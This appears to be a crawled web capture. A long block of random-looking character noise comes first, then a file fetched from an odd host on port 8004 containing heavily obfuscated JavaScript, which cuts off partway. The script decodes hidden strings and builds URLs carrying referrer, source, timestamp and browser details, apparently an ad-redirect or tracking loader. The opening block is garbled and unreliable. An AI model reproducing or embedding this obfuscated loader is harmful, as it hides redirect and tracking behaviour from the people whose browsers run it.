x@(Brqor~}5OxiEiw+;hVxIufJhrx)%pIBSsr+:qyo7BN-fsYz^IYEXpdA6&h@SrSKOVNK{V/nx5}&;^+I}]Epi@fC1}f-R_O~;~%W400]LoErINpW2nrE4t}OqFDqT7%rY%hr(y(~xw^i)Ih6U2ppQ%;rNKW]}S(w:FTksknRk@_94-qE0:y+wqNAn/EEoY{-X:qI_WIR+D6V/Rq~;OzA/y6+5sNi1)ST5}n]{rnhiV]T_4Wqw-B]xxys/J{}1qBk92_WLsDr9w;|/QnDpzrry+BEx^E-{EVr&4_]zDqIiIfipTNA;pIAe4{pW-fkyKfiQQEw&xDk6tqUr%(rB{Fho{+|I1h@wQ]ryE{x;k]ofU(~FruT;7~CxkBrI&L2f-IRWCxI&1SV^x{SBTR9A1OhE1W6zAO7{r62B+~_fVeFr]fu~-w7B9dArE~5N~IrqSwEWwNIkif^f-/h(ytwkkf0I+6hAqBX-(yJrwhBIrh0~UAs^~zpW@E/S6:9ExW(rwY4h+O}iWU;S~LrUzL}-5JUINIUE%4~6+OE(WX5BrI&uLL~f()dz+pFz&TnBtuK]19hEKf-+(ryr:WCrr:9;^Epkt_Yuy|Fr~0^EOn(-9]JzUE~f~ooAY00(|}r(/{NNY2}+7QfAQT1yN@SuX0]pe{DI5y7rB}7r9/oAeB]]pxuUTC9E%X+S-{(B|XR^(D2Sw(-(L}E^f)@E]yEuiDYx({Ap]utuiQIpuSyr_|Xu6tRU|OVEXOh9/kJ}RBRAOp&7&h(hJeoTVSE-IW7KxyJ@@(K1u9nhkYkrwWTx-YwF9Uo02xuNTxu(TSOpxuTxw-uJrVVB@xq:pyTpSW|Liynu]~i;JOt^Ix-o}NVK}r4or5R_-Skqrr@X2EBznBVzryWq]99I&x~:xOh1xVN6Kxi;+9|FpUW|25VAkVUC@(K4rxC/2xCy6q9LO9yLpJEyK|pU9E:ASd{o4w0Qzw{|^YSOxr9WpY/6pq{xs&y+E6L+D&9LJE+6|wQ~V+{X@&z56r|OrE(Vs)(nS&V0:rk@:EJOpr4+Dr1J-JnDU|_&A;{tD)Fi&x%{Vq%dBx4%hiSXK-y}CeOOh|}Au/oCt0u|oUw@J-J_o@~6;D+_9{412^x4OKz2wTIpA}~7xpW/Yp:JKd0rfFBtU(9eeSD;_kqBXnOr|h+sAp&z(B~@CO&z)DdXuyr^KIRT|DrhhQD(0IDpY;]r+]:yTxJ/f0RO5yp0n{R:Fy+9+K6+0~-YTEx]0QW+FyD]]WrVO6@2:y~n^nS+|qznBRxot:hki6D2_xSu+(uRJSr-%Wrd;r9f7LxwuW+ixfpA/Lz/F{AWSi:+~SsYiB9zBoV)U{I~iprkEFDEE(EI/{WNVWzeCyUEF-5::0tOQY5Ed{-()YT%pf]:w^r_4oO9xykT%f-w4f+fA:5+(xhxCJAT^OdAn;7%zxwE]7YSe^t;&qUN:}-rrBwrrJ%y~)wOu|Fwu~~Lr7yr9iE_2]r-{K;pOnQANYi:}9h]RLNIJ)A^dO;WqO-Y}TDpBW_F)xp-5CeO9LfSBrh(5A:]p&^E%dRLV7hOJ_D6sCEx(t(]/7IE&Qkydx^rFktxsY^L]U{r-OuYo5O:et;y_{1WT@UquEQ6o;N-9NDU4+B:6&_pW(xrw7ikLW(A|F%Er:rE)rOyu]SuoroJJJwLNy^Ou^idK:dLX&DICut;|ezuUE6Sz7oRJsONo|6NW2yuVsLk]A+I+^+r+C;&+|+Bk-Fx|N]wzC^uk22VXxp+shtUA^IurhoV0]1WWY{7/fnVhO+0D9B%rroBE2D019C/orROD9CtzWhtn(1)I~54pxKAAXKdhV:^AYUf2z4Cp]B]IqsBnzs+Cwx^)6~]LLnp|D(yAwkYix/Lp4JFW&;)L+_Y(wstI&/XSrx:p|yB2EB~)E~RyEUOpJn2nueKyCFr2w;tS^U}U0r]Qt{]CekTu]C_~]LLw&%QSE%x9&1y~uu0tw7U0eB/u|DVV-JBdLSS((ozixet|RE^pt]tLEUeudkqpu(_+R7]OR-X~R-Sh;kJ~Wf2upN4JEi/DthY0Id)R_kJ{t}}OVxwxx~DTe0&pr}xpE4Y9(4DqBkES]YW)w;yh9Xu+rNLW~F1|}d4p/R5_VoYxru-:B5XJOiQE2(ST%U/n6W~FRV6|pEN9-{J70tR^nt41LqYxu2(0yt0+:BBY(5}NInx;Uqp5K2BBozxfpEAfO]SNWrJqQpNSUp@~&V-dWzyT@pJUS(R&0r_y]pTUnyDuz-CeXy0NEwY^t|7wpk4Nqp_CUUp)^D%RN}5y}&FQk&R)VCST^@ODoxNdp]IIDi((Cy/1Cy9)ny{^xI&_ot|J+i2YhzYB0^o6e)A|rLeXff@Kfh-y9)t6;91qSKCuBEQtW^ue-ULY5iX2rsoQ-~Oq|ftEVf+D(I;h6J|W;~q:VrA&wNy(UDAADy&e{K|T-rI]yxsxDBkf0-x9_/%Rd5DUSxx29^9BE+It%]ph/efV]yJChIuB~YkL7O4UV5rQKUEtO0wWhS76pQDQRDDCV(xY+pp@7EDir5p2KwO6&Qf9)^4BRkE(&Ix6CCx]fd0tp(U2uy+kp&-07Rr]TXX&6Adn@WLhiuFJ&RfuSVU-WfW+C&RUhEYp:@W]e4Cye4CW^JsyNNrt-W4~O^0d%D]52_(~^h(ApipQF9td&;EuDx|;Fz@qFF(n(_rWFxsuy)Ft%Duy(pWrruwEStyri6xILJTtTr0e6doEBNr]VCW;2hq;1/)(^%S1oW|ILyIowY0~I:]QOC+XoprB0AhBedfnQUIQ66OAqwO)Ki@;QA&/w^KR70sLs57;riYf02(1]srDkB2rr]VpsTI^ui^rr71fRUtOr15%xs1&ki6rIVI(t0xF(JoR}E_Uh9Y155qDr4zpxW)@5hIdBh]ptOKrhs:(y};~9Xnu4EpBwz;r@7tY}~UD4xt@kp6k_2ko9:UhTACSNN_1+@@f9]sIy}(Dh&{rfD2eXk_9xD7i~SynX&sFroTk@W0kf)I{n|_T5Lrpx)EtW2N^iN1:L]isnV~@@|zK(4Ddr^e;xnQQnS;zVJ{B4dRAwyIpq2Vnr97irB5SE(:VDrB{|^(66L_]n%^L@s{puoi;eBtDrDhprw6rrDXIUNoprq1x+dUh+Y:D;wBR/QreQTC|+}K^oBsCSNxiK]Kf(h;E(01RqB5s+dVx0_d}d~Bphowqy@TSWpoXeNt_1~(-hFz{CJD)Lh()rhnA{NtE/pxk-AryQNQhy&QfBrwT7B(h%-/~&S9I2qNu9IDt9O-TWNhi)hOAfK1xL|wtDINTA_o{+|xhy]2)S/t{}5r6tp4TwL6Et+9+6Cz_LY9eTsVxurDIY^pXRf-qdhRQ4IB{EkhQtIRRANfYDz]x6|I|wKz|UrS5TL-E_IpeYOd+qBYkRVpI}rqzy+A7ht_BUI@S651xCN^DLY+JqD-_tDDdY%d7NkL0e01;(ys2WRIxwppfuDu/Bs%9hs6W6TLL6eQ|C2%;S&%EhTTN6}y5hodih-V;^}NThDfxWTNu~S-t;wOtUVBnuh@L~O(n9&%o59Qz7RuI74XEeLB%7D&z6y_9;D&I6oX;hDB]Ey2|_N;tXB-k_tLfe)R/uO(k;&{;I-7_s|EC:W(RQphuIIo;7%Lk/1B;IYCVC-eupopo+w^BJ;9x)p:izWxwiWkxzTSDeNCWLde9uRk:A+9poWiw7TfT2rwoJRTErC(-+hSDW-wNI4AYOEwRhTY6ep|Q9rtdJ%phkINS9uJrrfEEp2{BNu}DFx5;eDE^wx6T-0(&96t%q+]TirW{ww9IOO}uor(urC]%/eS~onw(FOCYE5wDh{w/W)o-/^Rr]eCeSCQS//uILkCxurOTWLFIW~SJ00yu2w1}0-At6uuY/Fwo{OVtKwQ6E+9%D{Atxxn7duT6(-BkRIuiz|RF6SCJ2D]B/%6Y}q|5WIAeo|hV0EVzwpT]/@xI:%keq~QV-yxD(LCXhp0iqJDrD6yN2xIB]sS-r)VQ%4{N/OTW//oIpp-W(eRU(ko&uxNzw9iwW+{pyOI6IsITTik((]t+W-IryWS2sAwoxxVC/tkx9W|rprJ+t%BIuroot+wwtrdB-(L7_K4wo69(/w7NwL(I-%y46s~}-o1N9;twIeB~UrIE_oI|4CpXWO+;eOLpLEhfQNp|r41K;trr/4/2}W+;SyJDLWRu7T4Ep|++];uIIoLL+]]B(wu^SI+iUe|~2xrRprA++Uq00Cor/fe]WVxkx~RTNFs0Dh{}Ozr|B]r+QUN~Rr&&]k;9eeBBWhIpRRFD6;TE:ruU+(&AWiYy+-BE6B2DhD&IJIB&V2wApDk50E99]}/f%YB&WONN(D+B]xiqD5w|ux(((&QyBEI~27}d@RQ&qEUwk^+Dr~L6OK2@~~~60Eu)kJ2uyiquie0V)EV9Bzw_J2QINr]TE%RD:pi]%YAV&s/r-N07w9w2}27hr~9x]%U~qNoh1x9yn|IN++DD7;4]NRQu{YVssToDI:wESyw(BWri96DTT7{zwq)-26B]I5&k+n~DLSSOJ7Dhhrf};frwuRroS]{I+Jn-xTLfKNte;fDEDDLBIroEr-sy~+Nyy|}i0{DT0eToLwY{quy;;E)0BtitV4+J2DA;0OYWq]|_{@_V_s4|WQI]r-:^^pK]%fr6E)qns+FDA:E~2~@+hkYYdJQExo4V]z9I^ryOykhNNp2IzArOyNONO0Au@L@n0@|A4Vy0:YX-K]qNOuD(AW}URxE~nxw]K@B]WIkQ7K6K:2i@-pwD1t;wQ}}1L/{u|D-J/&]x]}iutLy|7KCDh}+B{U)L__S6ESr~-2I~r^Xf0hu]k:h~T{BA@hoi@^O0F;U]EIEOn}C/QBX]5%o6Nwq}%29zw(7uVE9Ey+6_0w2EfXC]r9sQI9(-SErkuEdw_FsFwTk1V2Xy+h%+NdRhh4r)67)w90~0-EAIkr-6)qxkr/4uwxYESx~-DEWk&I+xtEuUN}dIOr:RruWXTQwt/Lxh7yEqxxFU^OCDL-xYu(0V9sI~I|r@+WEO5~hypRLB@T;Nd]Iw(I_1uinK-WFdWkS~uFC9NW+rF^qWzI)n@E(90Y]]&DR+ks91DnpY(6d14I}N6Ew|~ew@JpwOOrOKrNDwqqx]kU6qipU-6i+|pOoYQruW&nOCA~T99rBBzpxio{q;7tWW~/0h(ndC&1uo{nCs;E-sOsNy/@UzQT1pwWrwT/+zK}R9]F_UJ&dsqyrkEppYsX^if1Y)}Y@^L-ii2EyRq-Jy)nIT9E~DK2^/6VU|rCxr}e4hNYr|p4V1QT4~Tx-05x]N]z1I^6_-h0si(TU|;NV^UEse2UNL}19(QnLW2yJ/_(W&fXi}2YX0hIwpV-tr02w;Q5w2-7zuW9XVr0kO+rTw]BROrT:^9TV]U~9/xVER-:zyw6rppC+{SEpNB|+Wyyp~+7Fww)_u6UIKdrVY-E9yhex9k+x]]f2Orr1TSo;Y7Xxw9^i~EV4uN-4QW:efpWui5VENdwpA~QVo-Cxr]zIh_-}5_NCiWLxkw6DhDrt@6y{U{7%Rws1Ioh{fIEYyLOkCIsr0Csd{-R07k+&CkyL6_t]Sr+)Ir6sIiIF-%EkAQz]W-DoN~S)pw]D9L+wk_YqfSy;Sr]nIpn1{n+;ezpO2%ixJnuV2eUUK|x:7oC^2R;Qn)oAxuWR2z5z(xCkJD6&X&6Y]tECrF5/0U~)z{5O|Urr~e;ur:+zxqNE+nn^QO-JT^Az|5iC^xF){IR:0I|nE~kE~}ntN]KoIk2e6JJ|]V^Y^|uLQ{+O_;|~n&1+oyx/dRIB_enwtrz@rhtLr)WEEIoQ1WO6WSx0BEIh]krB]9tE/;;Se+AJEuRERwk]yoDUI{;ppBkpkkA:oIxh}oID}/yt/|-66Eo6WuxS;rW;E2-IA&|6kE-zrrxX}Au7:;kUVY)E6(kuyhE}EhNzd_pD5Np0:}Ar:Af/C~L~T0VF+S6u{J+~k/2xA9tnI:p/p@WDnTLiu((&CrQ7B4OJ-L6-OxEr&Bqr]z&IEr}&Wiu5)B|pR+FWrnip9IVd6s{U]u)+-6~D^&Kr||n&rL6BWfu/%9ys|CJ+iT~JFdufFsNzkQ5h9o-uifpr]&KTVAx7WFu~OiAXd2Srz2KKq)O;Iuff@%J:zoBE&Q+5z4urEqYJ6TXR%BRNq(VU{s5T_)kU4xw]{pfY//CAF&E;wyYBX2-V;fdVz}U~NyYd{qn5rE}R95}1n/TBKr@ir&&isriSrrIC7iDNfs/e7het&eI{qiWS:::+JryydNohsJ&YhunInOLWJ~E~W~UOWerDhJIIJVBS}WIqw^+x^1r69B:9pr@DWC@fqi+kVVC~B5L&-9NyI-|7p+5VNWotz~_;ik1quwCC/ro4hSwy1h;YS5nnRi^X^C4J%]:yJf{yU{71wwYhVNodExdnYnX+ROXtfrxi:uSVrI~V0prEF6WIukyC9-y_dJn|{T^_oktzp1F-oe]XXwT/IyQpF%{quqKre2S+VOf}UA/(LkC;tz]}By5VJJE6dz}sWYD|@4XYQU/5XpNf0u^5)K(zwY^0nVk}D)IzniR}5&7%C)yRC}qB/RsVu7rt4ICf~rKsR)7(eJAENd5TpY7u}^&KT]hY^Jkqdf}zrWL6URXn^]{uf4^B_eQr;W2Kpp)@EnDIhEWNnRzsSoqQN(p|~xiW;FY4sx;rJS2N{_S5U1kyux}ep77B725{Wnx{/+{47XXC9Xop&|9)nSp_/S6_57_;1e/2kQ/o0wqAU~]|@/J@x66)+1Jo/%KEEq7N/p|drq7AOs)fQrJxrx2pWn5f{s-rxQ&(WqBynU4fOh0uOhW-Wk76rESpn^tBW2eI9I^EnO|IBOY~+~:EnWth+ey]%-yf2yu6wye6xR4f@h%W9CqzxU+(nq|yBW-h@7Ou@h{t/7;72pwVIEQ{&7_E&p~%WVi^WfJux]xEowU5qu41~u})-priRiJCSdJt4hI4Wp_{shFs&7L_s7@dW7r+rrV_ohO1R79wOY9u-7VsOYu;DhO2^f5_uho}~90(sfX+2p4|W79Dkf_q&hrXwhkIOIV)Op]Dxh^5-w-Y6zuu-6U-ApJ1xiAeO9SIu]W+^fpyopzEE6ILWhq5-72QWh~(odWe^zuFop~5W6-XW6U2|h+7qhu;Wfhuoh;w9U42R64yohWW-Cw|o6TCpiVy-pShoxyp&p7+96WhThwh~74Duz|nRCYQ~pC{oh-Oi6+ChC-przLRoh+L06%osVVwWpVysw&rW/R&eN45F@unL@uCWfo7-AT2iuT46kW1|oWW1o-Dz6WoukUuS%WX^;W_NKW1S+o2@Row7Rs{iiux):WOQzk6hkWJ^No&J^WKxK+roO&Ts%r(r;u~2QRoU6Wk&AAS|i-UedWFBVWXA_u;dA-K{V+y}z-yDzW@%:+;W0O;fNWUrBA^~zWs)h0^WDO4{zWRBTW0I_|rYk+kV}I(NKk5frxJV@-&C~}^+O^|n;W)pxuAE^x4}zuDpB+U^KIUL]o7(}sDES-u;W|JLUT2SfD~^dU)t0+&XpItXYW(wKBnTx&sOJoAu-JxzY+u(IqS+:Uw^Rn9t~}^);+E5V~/AxWxB@-:h%eQ/zwxi/W6BsSYWKt6E7{6E^qIB5%h%NBrBB]k&UYSktKxwhsrE)prx~DrA:NqQLx^)^9V]eBk&:2Sw;2]0NL^t_R6(~0^;5O^yA1N/{DYu4+pUrLxESLN%N7x(q9V+0RxUYI^A24ixWXh+pq^B2V;AoSYAn+h@4W6&hO^BK^^ECh6eTzdddN^9)_rk~{xkC@kVL{qQr2rw:6^)/d^d)NpBXW^7EpiuB6S(}tfK_5kpnqVA&NzxK(^WE+6-xp^V-oYEoIYh6oh@e-kdOhhOrJ6UWR^+x56-w^h%zN:I}F^h^7S|JISA5/661Ik752^uLISx{(Sq7&xCdW^d_C^pUU2/ue%oi(rJ2Ef&6&/WpJh|fL)9Oiso2NF97%I&2Ifo]Ak:6XT92I%zxeQ2]NyJ;Ao-f}(J2q/o^}OdOILn7}-d7q%W)WprOeToh^UUz|YzOQws]eTJ^SwK21FRx9BzrqtqC-nnq+dAOyh^z(sB9F{+]7697@6::w}+OV0J7J9WpyT&zNVJi-&UJw0od+SJOh(Udw]op]/OqhnJ6zrU^drSO/02SS9oEK7JSOYp^_k2reQn:@dJr9}p:1CK2@nDh&QKrTR-CXQo^6ROJt5oiU}z^}TKxEE+S&@DC;+sC9w22+&q2NF&7ofxJUewO~9:zE+~rq/KfdKkqf@&kBIJIYpJ/0]_x-op_-K^K:dtB+Y4@~pBD+X}TJLsYp|K_&}n;JFn_pT5%IY{z&0wIz/5:OKzohoy6O%r^dhJ%:C_hDywD9DtVo;A@JC:NKh)ki~dKJezxOrxY+k)xW^B_OKO6O6hTBqE{Vf/A:yDT:C-iuw0:Ok{@:XQ:Irq(tyoYn-/D)ytSdTAL0^K^x6AYzTdJ+4]nK&-%+4JfoRh^ds:%U4/:Wdt{O9+^O4|rzo&:+Yu^tkS+Uofz1k|KhK(~W~QVhQ}_Ud+~p]^z|2Kzpw1YOYV{:QdBUd4;)x{@&J}zqV+^dqpNDkzIuxqfx2Y+45wo&}7TdhSxs/1Dd15;&/xVU}V^X%(YY^+5u6:pSd:4e6}Kn660@6+}RqzzNSYJ7^z+E64UO^w])kdTNSNXz^4X]:XsUrE~sx1Lf^E;@:V)%VS%4Y0dkYLR2OWdsu~yz_CFT6B%IYY9JSU|iExV7p9+Xi(sh:hiD:tE56O^t]zoh^Rht_oEd:E@n:r{_OY%x^&6yx)NTrrrKOrOtzXo&6DL5^7;u_;YE:p1+h{2+I|u0do];r{BzE90Qx/CYF%xB_k;pkNUTJuBqh@URY:W~:2xwCu~Y6UzB:;-4LBWp^t2F6:r1pD^o6/]4617Q:7Q]^VLO_sY2:56eU+NR_0+^6xOfiw}&pW]%VLeEE+A@yBS|xV)e7/uD+(uXB&6yTn^-T6r@_DDut06hESqA{+h%UdDkV5XDno_E5k_Rx~:sVduyDsr|D:q2d)J16dh1Rhq0]x_(L9(N;I7ULwRxpwXqW(R4+t:9i(C]wOLJO5d+_ShU&z^+dz:C6hFrQ-SO|@_:}KRiC{poRiDXxJp|_5DXi:^Ji6p2}pqq4(OiXzO-TiFWXD)_2U7J1L9^_nLrEpD+NWFhUWEEoy]A}Oq~25f_do_kf5Xsr{O@A+E9AdJ%nt6]KyF0_uFDWpXDztOD~)qp_zz7x)X{_+hw@OD@eo]NL::&t(wV0pT2p+uLOL6~Y5RN^oDVCsD+{KLO9kiiU)::)zCud{/o1y:UTf6]SeXy9}o)W(wzXe:5Op{+A-VyDw;RIzI+%7Qy6T@If+oy_X6(tKfKytE&KdN(;))WFIk+tX]oWLLwz~Lr-AX(d9OriOKkn&D4DRtW9hVh%5XWA-y(}249Q~%0nRVi^7Q(NSVUduxz|Q2yT]%rzD_&sQ6dQ/OtYs2khsirEszqB~6{UpJ{U/oN9:T2-J7|B5S4tkn{D^Q9oWLNIy6)WyCtBLiJzpkzO{LUkBKLfVX-~NY-_]wy%L@LsnnK|4YL__YUF}KId;y:u9Wui4%Dz5TB^RzKyW1-;dCyqi%Nx:5+09kd@2k5qI-BWk_:Sdo219VsKtzs/YJQpt0//iAnere]kWxk6e6QuL)WTpwULL(4:&f(S-/}O~)5x%)Q:);z_kXwks96_uNdrEtzrxpDLAz:wU5BY@n1dW;Wrx4STonkt-sdxF}{2-0Dxr2qOxoqDx)wJ%n7Ty]ITxpAsw1J4zJpXeCu:FhkseAd^2/-Tsr%5eWS2xztT5Fo5tI|OnNYTd}fL|pLTik2T^stODO|Tk&fON5]_qoE_A~w@kEe_AT27U-I^-J6Adw95pu6ndO)0W/9^CCz9|1W_7h]C&ee_775qQXITO1k6kIn6zr_4i1+h;frXtw]Ct1q9Nx94BhowN9u-S+qKnph0SF-2+:nC9pYdy+Q_&wO^6KV7/7nqoV~&+E/t{L^|WLFTfR)Y54T-{w);1Dh)YwIhfpCy;@;@NFfIQ6TFU^u;+6yB&]S}Q;7AhT;{hVfe-ER2y+U(TCQzwCFJ{:OO57IfLX^BUE{sEX591rX/:}56+Nsht6;ds^XJJC{p9}to(nn7NE@:Dk%&5}WXDniUFD]zL7NzKDo]QpU|n7{Lfq:|o}Y|9o%J&RxT)^-wf2f)f9:6U_h+J4T@LD&J%D:XU0TyyT)S:p5]10E9:5iIo^h:LCL5d@;Q2C1hNr~&AqJ|5Ssk%xxhSsxtC+]~Uq(KJq)y-7iw_StNy72dokD2%@AxhotK(:uNIKsL:^/eO7)e57|TR/n5~R2@;U{)}pU6W0p(5W{rI;%s}odU}/h11Q_p_1hn5B9%is(0%;US%{(x-9:5)TJSWVW:|J-~]z+Rti(q27fsXWf2o6-DA7pIV(Ud4^TUuY5_{k^CK5t;JYYXz__L7xt+/BtD^C/+-/2Kz:ESX1hnxE-i%s62Ns~1~YYU&0n&OY(:r%WA@K9:W@F2TYxD64Nz{i~B]BtexIUQ9-W//zputsKL(R&}|t%1UsW{|YpC;ys2+{pI5p;+ox-)}qO7_Rr+FBWQeOIe_SYTA1Y//Cp(hEQ&)tL:)6Ih:LtRV4d4KAnWB^tq)7UENiW:q^_;;ktORCLSF%L1XsuoCT+0^5//fNw4:~T%if+2SiqKV_DLxq]Wx%W:Cf+^CF|n2q5Tw4]:xX6k501T+WXxe0^@;E7iK7~uw5ROTU{f{4fK(4zX4nTCFX91D};fo2Wsp@/nUXNEBff^D_:k%soKsDs%C9+V2{{2WSqDJ4QYs0%KN62+0~20L6quQ5f(Brtrk)J%^q5rk{)]p1^7~6EzWWVC~d{w@UqC)x{eq]F:S_eCNE0CW^pLW7ihQ7&Q/rOY96rzy6o6kSx%I74A/z+dIh-~/^6AQ+&%Yh:x|JU;ShOVqh|V:qOBpLix^72n/t0YT)^KR7D:TxOVnWt%T~1TTTBYqTxu+^J6&pJ2Bh6z^@+yxtN2/sUN5sJ4fq%9qnF@@ST%esOp}NYIO{;Yq]W4Ut%ii6--|]eor/nVd{;Y7I-w}xSni]Fw7LuLBxL~dQpYptr:k)CwL]{FNOh71y6O1un+iz|BB1x2yFSWrIByN|w0RFztuT0SXu)RIB0o9_]X:+22Who}xTkDKKxsxuO1O5B52&9]xBVtI+d:hi2CiKSf5}AX5EF0)@0CLBBSXsJqT~VKi241J/L|FALzVA]eDJOS4NttByVAQSr^|QIRU6VEp&C~tuOz6JVzRS:4]N^piCC{:{tRL^0s];(10_XVu6_@__B}_Lok:J-1fJrxI-NQxr7:(4O9d%Cp]TVpxIf{9wfd1/}^BWydzxX{RXp9+-dD)E4ix{rhJkeBC6uLX2Wn{pLFE6n^&(qsK}pJw)IDfND|pS9Y(K+keeQ/Nf4q+BNNKko9Nz-tI@wRxs6|4;rVpW)iURLqV&2VqAAh6zAtVVu{uUfW1{]RA4id7U]+&z:9]fffO0%p}xkeuk+tff++uROSrTxIhIEf/NWef&NSL+qqnn(hrCAo9ACN+WfTSBhF{^UrVnkIodSVt&zArdWOrLtS4worxsOYx+;TSFu+_t1@0&Sk/I-z~eK-DnF]NwR&Ekky]BWw-E~xL%k-Xh6Dkr2;_K|ipzB^ADO}tsss&0SsrkVzk(ddr-(JXsX}JT]9-Fe/shRqt25;r;7S(JVIoAhVxA-WtALVAADQ^iYE6KT4}Tw5KA~We&~1x+Aff:kIw4-%k}ewxd+RBr:idS%~Thr+/5t6yWr:oE(DD70}sU4tB+(X-CStip0(0^Ud4)iq5]W^NEFs%Wdn2n&|]Kie7RLU;hqYkS@B1Y%}C9n^/xU~J^(YN%Vd}}_nJ6E~s92k(k{FpU;Yf]f2J^wUi|_55BDz0^o@C_9^wdtfO-A;+_N1ppzSnyIB--|Y7|S-U+e]O{p^w:zWd0OiN5yJei;Q(u~O0OuiTA-fu@pO6NdsW___/rOh:+k|d)IhF~s0WE;@)~DR@5i^h(X_zND:kpR5tJO2/IknOpUd)iFYInuOzN^UE)e]9A}ox|{:ki]JYiid5~n4U^7-)@JCqrtKs;7SQ^29f{_S10+^zdo;N)/fyi6qBdSsyL:D|//2foN2oTi2&:@4f]6kx:et+T4k&rzECE(o1ziBn0sdSKU4IX5dKd^NC}}no_IWL+6N%7|)dI4)1~RWY7-tCSSf;-hAq&dLx@_4N{{@szC@ep:_{1pUr:e(u%9JAX+2_h2671n]J7A95{D0oSSL;2XnD{hs%_9:WWoYW77f0wNzVqXykA9zxEsUDw^Ww0O%]I6y::UD;EK]r&Y:{LC:TxxpL9(_U+|~E]K5o)Ek]Yr_B(2(zixDXiiIiNB(5Wkp+_h0WdtD5A/i(+40p@VnODu_i;wp-D/U]R~RXT~0++oBW1s29;%uwRw1Sr-^n-iyIrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://146476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 45614
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return 